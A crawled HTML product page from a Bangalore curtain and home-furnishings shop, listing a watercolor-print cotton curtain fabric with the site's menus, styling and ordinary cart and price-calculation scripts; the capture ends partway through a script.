

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amita.in/Best-Curtain-shop-in-Bangalore/Beautiful-and-pure-natural-finished-with-elegant-look-dark-chocolate-brown-grey-color-flowers-matured-brown-leaf-flower-buds-design-in-vertical-hanging-pattern-watercolor-print-on-cream-color-base-pure-cotton-curtain-fabric-120318
body_size: 16900
content:

<!DOCTYPE html>

<!-- v3.11 -->

<!--[if lt IE 7]>      <html class="wide-ly no-js lt-ie9 lt-ie8 lt-ie7" id="d"> <![endif]-->

<!--[if IE 7]>         <html class="wide-ly no-js lt-ie9 lt-ie8" id="d"> <![endif]-->

<!--[if IE 8]>         <html class="wide-ly no-js lt-ie9" id="d"> <![endif]-->

<!--[if gt IE 8]><!--> <html dir="ltr" id="d" class="wide-ly no-js" lang="en" xml:lang="en"> <!--<![endif]-->



<head>

	<title>Beautiful and pure natural finished with elegant look dark chocolate brown grey color flowers matured brown leaf flower-buds design in vertical hanging pattern watercolor print  on cream color base pure cotton curtain fabric</title>

	<base href="https://amita.in/" />

	<meta charset="UTF-8" />

	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<meta name="description" content="Beautiful and pure natural finished with elegant look dark chocolate brown grey color flowers matured brown leaf flower-buds design in vertical hanging pattern watercolor print  on cream color base pure cotton curtain fabric" />
	<meta name="keywords" content="Curtain, Curtains Designs, Drapes, Curtains for Bedroom, main Curtains, Kids Curtains, Drapery, Curtains Fabric, valance, colorful curtains, flower curtains, floral curtains, floral designs, thick curtains," />
	<link href="https://amita.in/image/data/favicon 16x16 amita_transparent_outline.png" rel="icon" />
	<link href="http://amita.in/[base64]" rel="canonical" />
	
	<link href='//fonts.googleapis.com/css?family=Lato:400,700,900,400italic,700italic,900italic' rel='stylesheet' type='text/css'>

	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

	
		
		
		<link rel="stylesheet" href="catalog/view/theme/rgen-opencart/stylesheet/cached_84fa9be1df0ef138386ea22e72facbb8_rgmin.css"/>



	


	
	

	
	
	
	
	
	
	
	
	




	
	
		<script type="text/javascript" src="catalog/view/theme/rgen-opencart/js/cached_ce297a74df1a8c9d7465a7c2970210d5_rgmin.js"></script>

	
	

	
	

	
	
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/stylesheet/cssminify1.php?files=light-theme.css" />

		
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/image/rgen/light-theme/icon-images.css" />

		
		
		<style>
		@media only screen and (min-width: 200px) and (max-width: 767px) {
			/*a.home-btn, .home-btn { display: block; }*/
			#menu.mob-menu > span, #menu.mob-menu > ul { background-color: rgba(243, 117, 162, 1); color: #fff;	}
			#menu > ul > li:hover > a.top-lvl, #menu > ul > li > a.top-lvl:hover, #menu > ul > li > a.top-lvl { color: #fff; }
		}
		</style>

		


	


	
	<style type="text/css">

	/* iPads (portrait and landscape) ----------- */

	@media only screen and (min-device-width: 200px) and (max-device-width: 979px) {
		.related-prd .prd-block, #t .product-grid .prd-block, .modprd1 .prd-block { height: 430px; border: }
		.related-prd .prd-block .info-wrp, .modprd1 .prd-block .info-wrp, #t .product-grid .prd-block .info-wrp { bottom: 0; }
		.modprd1 .caroufredsel_wrapper > ul, .modprd1 .caroufredsel_wrapper { height: 455px !important; }
		.caroufredsel_wrapper { padding-right:0px; height: auto; }
		.slidshowPrd .caroufredsel_wrapper { padding-bottom: 40px; }
	}

	</style>

	
	<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/stylesheet/on-dark.css" />

	<style type="text/css">

	 

	.head1 .store-logo1 #logo, .store-logo1 #logo, .store-logo { 

		
		
		
		
		background-color:rgba(0,0,0,0);
	}

	
	
	</style>

	

	
	<style type="text/css">.custom1 .header-1, .custom1 .header-1 span { background: none; }
#container { -webkit-box-shadow: none; box-shadow: none;}.navigation-bar { background-color:rgba(210,215,215,0.6); }

#menu { background-color:rgba(0,0,0,0); }
/* MOBILE MENU */
#menu.mob-menu { background-color: ; }
#menu.mob-menu > span:before { color: ; }
#menu.mob-menu > ul > li {
	border-color: ;
}
#menu > ul > li > a.top-lvl {
	background-color: ;
	color: #;
}
#menu > ul > li:hover > a.top-lvl {
	background-color: ;
	color: #;
}
#menu.mob-menu .sub-menu {
	background: ;
}
#menu.mob-menu > ul > li ul li a.sub-lvl {
	border-color: ;
	background-color: ;
	color: #;
}
#menu.mob-menu > ul > li ul li a.sub-lvl:hover {
	background-color: ;
	color: #;
}
#menu.mob-menu .mc {
	background-color: ;
	color: #;
}

.prd-block3 {
	background-color: ;
	box-shadow: 0 0 0px 1px ;
}
.prd-block3:hover {
	box-shadow: 0 0 0px 1px ;
}
.prd-block3 .nameText a {
	color: #;
}
.prd-block3 .price {
	color: #;
}
.prd-block3 .price-tax, .prd-block3 .price-old {
	color: #;	
}
.prd-block3 .buy-options a {
	color: #;
	background-color: ;
	border-color: ;
}
.prd-block3 .buy-options a:hover {
	color: #;
	background-color: ;
	border-color: ;
}
.prd-block3 .buy-options .addtocart {
	color: #;
}
.prd-block3 .buy-options .addtocart:hover {
	color: #;
	background-color: ;
	border-color: ;
}

.store-home #slidshow-box .box-heading { background-color:rgb(166,158,158); }
</style>
	

	
	
	

	
	
	

	
	
	
	<script type="text/javascript">$('.menu-html-wrp').parent().css({display:'none'});</script>

	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5784VH2');</script>
<!-- End Google Tag Manager --><style>
.menu-top{
  position: fixed;
  top: 0;
  z-index: 99;
  width: 768px;
}
</style>
<script>
$(window).scroll(function () {
var menu = $('#menu');

  if($(window).width() > 1200){
    if ($(this).scrollTop() > 136) {
      menu.addClass("menu-top");
    } else {
      menu.removeClass("menu-top");
    }
  }
});
</script>
</head>

<body class="thm-2 fw verimg">



<div id="container" class='menu-bx'>

	
	<div id="header-wrapper" class="head1 "><div class="links-bar">
	<div class="wrapper">
	<div id="welcome" class="l">
				Welcome visitor you can <a href="https://amita.in/index.php?route=account/login">login</a> or <a href="https://amita.in/index.php?route=account/register">create an account</a>.			</div>
		<div class="links r">
		<a href="http://amita.in/index.php?route=checkout/cart">Shopping Cart</a>
		<a href="https://amita.in/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a>
		<a href="https://amita.in/index.php?route=checkout/checkout">Checkout</a>
		<a href="https://amita.in/index.php?route=account/account">My Account</a>
	</div>
		</div>
</div>
<header id="header" class="logo-in-header">
	
		<div class="store-logo1"><a href="http://amita.in/index.php?route=common/home" id="logo"><img src="https://amita.in/image/data/Amita-Logo-R.png" title="Amita Exclusives " alt="Amita Exclusives " /></a></div>
		
	<div class="r">
		<div id="search">
			<div class="button-search"></div>
			<span class="search-box"><input type="text" name="search" placeholder="Search" value="" /></span>
		</div>
		<div class="top-options">
			<div id="cart">
	<div class="heading">
		<a>
			<span id="cart-total">
				
			</span>
		</a>
	</div>
	<div class="content">
		<b class="cart-arrow"></b>
				<div class="empty">
			Your shopping cart is empty!			
			<span class="empty-cart">
						</span>
			
		</div>
		
		
			</div>
</div>

<script type="text/javascript">

function cartChk(){
		
	var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
	var emptyTotal = $('.empty-cart').find('span:last').text();

	if(getTotal != null){
		$('#cart').find('#cart-total').html(getTotal);
	}else{
		$('#cart-total').text(emptyTotal);
		$('.empty-cart').empty();
	}
	if ($(window).width() < 767) {
		$("#header #cart .content").css({width:$("#container").outerWidth()+'px'});
		
	}
}

cartChk();

$(window).on('click', '#cart > .heading a', function() {
	
	$('#cart').addClass('active');
	
	$('#cart').load('index.php?route=module/cart #cart > *', function(){
		cartChk();
		//removePrd();

	});

});
$(window).on('mouseleave', '#cart', function() {
	$(this).removeClass('active');
});
$(window).on('click', '#cart .cart-close', function() {
	$("#cart").removeClass('active');
});

</script>											</div>
	</div>
	
</header><div class="navigation-bar no-logo no-home">

			
			
			
			<nav id="menu" >

				<span><span class="menu-name">Menu</span></span>

				
				<ul class="menu-data">

					
					<li class="">
		<a title="Furnishings" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #;color: #;">Explore<i style='border-top-color: #;'></i></b></span>Furnishings</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Best-Curtain-shop-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Curtains" class="menu-main">Curtains</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Main-Curtains-for-Home" data-catimg="https://amita.in/image/cache/data/Designer Curtain-200x200.jpg" title="Main Curtain">Main Curtain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Transparent-Curtain-for-Home" data-catimg="https://amita.in/image/cache/data/transaparent curtain bangalore-200x200.jpg" title="Transparent Curtain">Transparent Curtain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Curtain-Lining" data-catimg="https://amita.in/image/cache/data/Curtain Lining-200x200.jpg" title="Curtain Lining">Curtain Lining</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Outdoor-Fabrics-Bangalore" data-catimg="https://amita.in/image/cache/data/outdoor-200x200.jpg" title="Outdoor Fabrics">Outdoor Fabrics</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Curtains-Stitching-Bangalore" data-catimg="https://amita.in/image/cache/data/stitch-200x200.jpg" title="Stitching">Stitching</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Window-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Blinds" class="menu-main">Blinds</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Aluminium-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Aluminium Blinds-200x200.jpg" title="Aluminium Blinds">Aluminium Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Bamboo-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Bamboo Blinds-200x200.jpg" title="Bamboo Blinds">Bamboo Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/PVC-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Kitchen Blinds-200x200.jpg" title="Kitchen / Balcony Blinds">Kitchen / Balcony Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Pleated-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Pleated Blinds-200x200.jpg" title="Pleated Blinds">Pleated Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Roller-Blind-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Roller Blinds-200x200.jpg" title="Roller Blind">Roller Blind</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Vertical-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Vertical Blinds-200x200.jpg" title="Vertical blinds">Vertical blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Wooden-Blind-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Wooden Blinds-200x200.jpg" title="Wooden Blinds">Wooden Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Wooden-Rollup-Blinds" data-catimg="https://amita.in/image/cache/data/Blinds/Wooden-Rollup-Blind/Glamoray/Wooden-Rollup-200x200.jpg" title="Wooden Rollup Blinds">Wooden Rollup Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Roman-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Roman Blinds-200x200.jpg" title="Roman Blinds">Roman Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Triple-Shade-Blinds" data-catimg="" title="Triple Shade">Triple Shade</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Zebra-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Zebra Blinds-200x200.jpg" title="Zebra blinds">Zebra blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Honeycomb-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Honeycomb Blinds-200x200.jpg" title="Honeycomb Blinds">Honeycomb Blinds</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Flooring" class="menu-main">Flooring</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Laminate-Wooden-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Laminate Wooden Flooring-200x200.jpg" title="Laminate Wooden Flooring">Laminate Wooden Flooring</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/PVC-Mats" data-catimg="https://amita.in/image/cache/data/PVC matt-200x200.jpg" title="PVC Mats">PVC Mats</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/PVC-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/data/PVC Floorings-200x200.jpg" title="PVC Flooring">PVC Flooring</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Artificial-Grass-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Artificial Grass-200x200.jpg" title="Artificial Grass">Artificial Grass</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Designer-Carpets-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Carpets-200x200.jpg" title="Carpets">Carpets</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Wall-decor-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Wall Decor" class="menu-main">Wall Decor</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/Best-Wallpaper-shop-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Wallpaper-200x200.jpg" title="Best Wallpaper Shop in Bangalore">Best Wallpaper Shop in Bangalore</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/3D-Wallmurals-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Murals-200x200.jpg" title="Wall Murals">Wall Murals</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/Designer-Glass-Films-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Glass Film-200x200.jpg" title="Glass Films">Glass Films</a>
																			</li>
																	</ul>
															</div>
							</div><b class="hr"></b>														<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Sofa-Reupholstery-Fabrics-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Sofa Fabrics" class="menu-main">Sofa Fabrics</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Sofa-Reupholstery-Fabrics-in-Bangalore/Designer-sofa-fabrics-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Sofa-200x200.jpg" title="Upholstery">Upholstery</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Home-Automation-Curtain-Motors" data-catimg="https://amita.in/image/cache/data/Motorised-200x200.jpg" title="Automation" class="menu-main">Automation</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Home-Automation-Curtain-Motors/Curtain-Motors" data-catimg="https://amita.in/image/cache/data/Motorised-200x200.jpg" title="Curtain Motors">Curtain Motors</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a title="Art &amp; Decor" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #f4f024;color: #000000;">Home Decor<i style='border-top-color: #f4f024;'></i></b></span>Art &amp; Decor</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Art-Home-Decor" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Art &amp; Decor" class="menu-main">Art &amp; Decor</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Exclusive-Water-Fountain" data-catimg="https://amita.in/image/cache/data/Designer-Curtain-3-200x200.jpg" title="Fountain">Fountain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Wall-Murals" data-catimg="https://amita.in/image/cache/data/Designer-Curtain-4-200x200.jpg" title="Murals">Murals</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Custom-Paintings-Home-Decor" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Paintings">Paintings</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a title="Furniture" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #1f63c2;color: #fdfbfb;">Wood n Leather<i style='border-top-color: #1f63c2;'></i></b></span>Furniture</a>

			</li>
			
<li class="">
		<a title="Hardware" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #;color: #;">Metal<i style='border-top-color: #;'></i></b></span>Hardware</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Curtain-Rods-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Tracks &amp; Poles" class="menu-main">Tracks &amp; Poles</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Rod" data-catimg="https://amita.in/image/cache/data/Curtain Rod Antique-200x200.jpg" title="Curtain Rod">Curtain Rod</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Track" data-catimg="https://amita.in/image/cache/data/Curtain-Track-1-200x200.jpg" title="Curtain Track">Curtain Track</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Designer-Finials-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Finials-200x200.jpg" title="Finials">Finials</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Installation-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Fittings-200x200.jpg" title="Fittings">Fittings</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a href="http://amita.in/index.php?route=quotation/myquote" title="Quotation" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #1dcc49;color: #;">Online Quote <i style='border-top-color: #1dcc49;'></i></b></span>Quotation</a>

			</li>
			
<li class="">
		<a title="Downloads" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #118411;color: #;">Get more..<i style='border-top-color: #118411;'></i></b></span>Downloads</a>

				<div class="sub-menu menu-html-wrp">
			<div class="menu-html" style="width:600px;">
				<style type="text/css">.menu-ouritems .gr-grid a { display: inline-block; margin-bottom: 10px; margin-right: 6px; }

#menu > ul > li.menu-ouritems > a.top-lvl,
#menu > ul > li.menu-ouritems:hover > a.top-lvl,
#menu > ul > li.menu-ouritems .sub-menu { background-color: #1d96cf; }
#menu .menu-ouritems .menu-html-wrp .menu-html { background-color: #F4F4F4; }
.menu-ouritems .menu-badge b {
    background-image: url();
	background-repeat: no-repeat;
	background-position: center -7px;
	background-size: 100%;
	width: 32px;
	height: 26px;
	padding: 0;
	background-color: transparent;
	font-size: 0px; line-height: 0px;
}
.menu-ouritems .menu-badge b i { display: none; }
@media only screen and (min-width: 200px) and (max-width: 767px) {
	.menu-ouritems .menu-badge b{ top: -22px; }
}
</style>
<div class="gr-grid"><a href="https://amita.in" target="_blank"><img alt="Dreamcurtains andriod app" src="../image/data/Menu/Dreamcurtains.jpg" /></a></div>
			</div>
		</div>
			</li>
			
<li class="">
		<a title="FAQ" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #f54545;color: #;">Questions?<i style='border-top-color: #f54545;'></i></b></span>FAQ</a>

				<div class="sub-menu menu-html-wrp">
			<div class="menu-html" style="width:600px;">
				<style type="text/css">.menu-ouritems .gr-grid a { display: inline-block; margin-bottom: 10px; margin-right: 6px; }

#menu > ul > li.menu-ouritems > a.top-lvl,
#menu > ul > li.menu-ouritems:hover > a.top-lvl,
#menu > ul > li.menu-ouritems .sub-menu { background-color: #1d96cf; }
#menu .menu-ouritems .menu-html-wrp .menu-html { background-color: #F4F4F4; }
.menu-ouritems .menu-badge b {
    background-image: url();
	background-repeat: no-repeat;
	background-position: center -7px;
	background-size: 100%;
	width: 32px;
	height: 26px;
	padding: 0;
	background-color: transparent;
	font-size: 0px; line-height: 0px;
}
.menu-ouritems .menu-badge b i { display: none; }
@media only screen and (min-width: 200px) and (max-width: 767px) {
	.menu-ouritems .menu-badge b{ top: -22px; }
}
</style>
<div class="gr-grid"><a href="../index.php?route=information/information&amp;information_id=37" target="_blank"><img alt="Curtain Maintenance" src="../image/data/Menu/Curtains.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=31" target="_blank"><img alt="Window Blinds Maintenance" src="../image/data/Menu/Blinds.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=33" target="_blank"><img alt="Wallpaper Maintenance" src="../image/data/Menu/Wallpaper.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=35" target="_blank"><img alt="Sofa Maintenance" src="../image/data/Menu/Sofa.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=32" target="_blank"><img alt="Wooden Flooring Maintenance" src="../image/data/Menu/Flooring.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=36" target="_blank"><img alt="Curtain Rods Selection" src="../image/data/Menu/Curtain-Rods.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=34" target="_blank"><img alt="Mattress maintenance" src="../image/data/Menu/Mattress.jpg" /></a></div>
			</div>
		</div>
			</li>
			




				</ul>

			</nav>

			
		</div>

		<div class="wrapper"></div>

	</div>

	
	<div id="notification"></div>

	<div class="content-body-wrapper">

	<div class="wrapper header-bottom">

		
	</div>

	
	<div class="fw-slider-holder"></div>



	
	<div class="rg-content-top wrapper">

	
	</div>

	


<div id="content" class="prdinfo-wrapper no-oc">

			<script type="text/javascript">
				//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
				// Special Configurations (values true or false)
				var showUnitPriceAboveAvailableOptions = false;  // if you set to false it will show under addtocart button
				var showExTaxPrices = false;					 // Prices without taxes will be shown under price and total values
				var alwaysHideCFODebugBlock = false;			 // Will be shown if you have installed CFO extension and you are admin user, but you can override
				//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

				//
				//
				var timestamp = 0;
				var last_esponi_data = [];				
				$(document).ready(function() {								
					var back_PriceAboveAvailableOptions;
					back_PriceAboveAvailableOptions = $('#product_add_to_cart_form div[class=\'price\']').html();
					back_PriceAboveAvailableOptions = "<span id='esponidefaultPrice'>" + back_PriceAboveAvailableOptions + "</span>";
					$('#product_add_to_cart_form div[class=\'price\']').html(back_PriceAboveAvailableOptions);
					
					/*if(showUnitPriceAboveAvailableOptions) {
						$('#product_add_to_cart_form div[class=\'price\']').append($('#esponi_OTF_Container'));
					} else {
						$('#product_add_to_cart_form div[class=\'cart\']').append($('#esponi_OTF_Container'));						
					}
					$('#product_add_to_cart_form div[class=\'cart\']').append($('#esponi_OTF_CFODebug'));		*/				
										
					$('#product_add_to_cart_form div[class=\'cart\']').append($('#esponi_OTF_CFOReporting'));   // Below quantity and "add to cart" button
					$('#product_add_to_cart_form input[type=\'radio\'], #product_add_to_cart_form input[type=\'checkbox\'], #product_add_to_cart_form select').bind("change", function(){ esponi_OTF($(this)); });
					$('#product_add_to_cart_form input[type=\'text\'], #product_add_to_cart_form textarea').bind("keyup", function(){ esponi_OTF($(this)); });
					$('#product_add_to_cart_form input[type=\'hidden\']').bind("change", function(){ esponi_OTF($(this)); });
					$("#product_add_to_cart_form a.dd-option").bind("click", function(){ esponi_OTF($(this)); });											
				});				
				function esponi_OTF(el) {
					try  {
						var esponi_name = el.prop("name");							
						if(esponi_name.substr(0, 11)=="ESPONI_CHK_") return;
					}
					catch(err)  {  }				
					var esponi_data = $('#product_add_to_cart_form input[type=\'text\'], #product_add_to_cart_form input[type=\'hidden\'], #product_add_to_cart_form input[type=\'radio\']:checked, #product_add_to_cart_form input[type=\'checkbox\']:checked, #product_add_to_cart_form select, #product_add_to_cart_form textarea');
					if(esponi_specArrayCompare(last_esponi_data, esponi_data)) {
						return;						
					}
					last_esponi_data = esponi_specArrayCopy(esponi_data);
					timestamp = timestamp + 1;
					blurStand("blur");
					blurStandReporting("blur");
					console.log(esponi_data);
					$.ajax({
						url: 'index.php?route=checkout/cart/esponi_OTF&timestamp=' + timestamp,
						type: 'post',
						data: esponi_data,
						dataType: 'html',
						success: function(rhtml) {
							if(rhtml!="") {								
								recv = rhtml.split("xOPAx");
								if(recv.length>0) {
									thisok = recv[0];
									thisunit = recv[1];
									thisunitextax = recv[2];
									thisqt = recv[3];
									thistotal = recv[4];
									thistotalextax = recv[5];
									thistimestamp = recv[6];
									thisdebug = recv[7];
								}								
